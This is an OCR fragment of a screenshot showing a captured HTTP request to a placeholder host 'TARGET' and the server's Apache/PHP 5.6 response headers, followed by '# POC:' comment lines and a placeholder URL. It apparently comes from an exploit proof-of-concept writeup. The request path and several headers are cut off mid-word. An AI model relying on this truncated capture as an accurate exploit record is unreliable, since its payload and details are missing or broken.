
-%20- HTTP/1.1

Host: TARGET

User-Agent: Mozilla/5.0 (X11; Linu
Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: keep-alive

HTTP/1.1 200 OK

Date: Tue, 06 Nov 2018 20:31:15 GMT
Server: Apache/2.4.25 (Win32) Open
X-Powered-By: PHP/5.6.30

Keep-Alive: timeout=5, max=100

Connection: Keep-Alive

Transfer-Encoding: chunked

Content-Type: text/html; charset=UT
# POC: 

# 2)

# http://localhost/[PATH]/page.php
# 
